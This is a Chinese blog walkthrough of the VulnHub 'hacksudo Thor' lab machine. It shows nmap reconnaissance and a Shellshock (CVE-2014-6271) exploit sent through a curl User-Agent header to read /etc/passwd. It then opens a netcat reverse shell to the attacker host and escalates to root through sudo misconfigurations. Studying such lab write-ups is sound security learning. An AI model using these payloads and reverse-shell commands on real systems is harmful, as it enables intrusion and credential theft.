靶机介绍
Box created by vishal Waghmare This box should be easy to medium . This machine was created for the InfoSec Prep
Discord Server ( https://discord.gg/kDyAKtJs ) Website (https://hacksudo.com)
This box created for improvement of Linux privileged escalation, I hope so you guys enjoy. The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address you can check ip on grab page . This is the target address based on whatever settings you have. You should verify the address just incase.
Find the root.txt flag submit it to the flagsubmit channel on Discord and get chance to get hacksudo machine hacking course free .
This works better with VirtualBox rather than VMware
————————————————
版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
原文链接:https://blog.csdn.net/Perpetual_Blue/article/details/124658345下载地址
https://download.vulnhub.com/hacksudo/hacksudo---Thor.zip信息收集

目标ip:192.168.164.
attack:192.168.164.扫描ip
arp-scan -l 
目标主机ip是192.168.56.101
扫描端口
nmap -A -sV -T4 -p- 192.168.56.101
21,22端口都开着
访问ip
其他页面没有有用信息,f12看源码

在news.php页面源码发现<!-- cgi-bin ---!>
这暗示此apache服务器可能遭受shellshock漏洞
它需要在机器上存在一个 shell 脚本
扫
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/shell.sh 192.168.56.101
在github上查cve-2014-6271得到exp

构造
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \ http://192.168.56.101/cgi-bin/shell.sh
curl: (3) URL using bad/illegal format or missing URL
拿shell
开监听反弹shell
nc -lvnp 6666 //开启监听6666端口
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'nc -e /bin/bash 192.168.56.102 6666'" \ http://192.168.56.101/cgi-bin/shell.sh //反弹shell构造的命令

此时连接的是用户www-data
提权
提权
python3 -c 'import pty;pty.spawn("/bin/bash")'
sudo -u thor /home/thor/./hammer.sh //id\id
sudo -u thor /home/thor/./hammer.sh //bash\bash
python3 -c 'import pty;pty.spawn("/bin/bash")'
sudo service ../../bin/sh





















 8445
8445

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








